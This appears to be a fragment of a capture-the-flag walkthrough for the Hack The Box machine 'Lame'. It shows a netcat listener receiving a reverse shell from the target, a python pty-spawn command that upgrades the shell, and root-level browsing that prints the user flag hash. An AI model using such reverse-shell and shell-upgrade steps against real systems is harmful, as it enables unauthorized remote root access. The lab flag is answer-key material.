 └─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.109.152] 39109
python -c 'import pty; pty.spawn("/bin/bash")'
root@lame:/# cd /home
cd /home
root@lame:/home# ls
ls
ftp  makis  service  user
root@lame:/home# cd makis
cd mas
bash: cd: mas: No such file or directory
root@lame:/home# ls
ls
ftp  makis  service  user
root@lame:/home# cd makis
cd makis
root@lame:/home/makis# ls
ls
user.txt
root@lame:/home/makis# cat user.txt
cat user.txt
b1f48402f13c5735a8632f85730df80e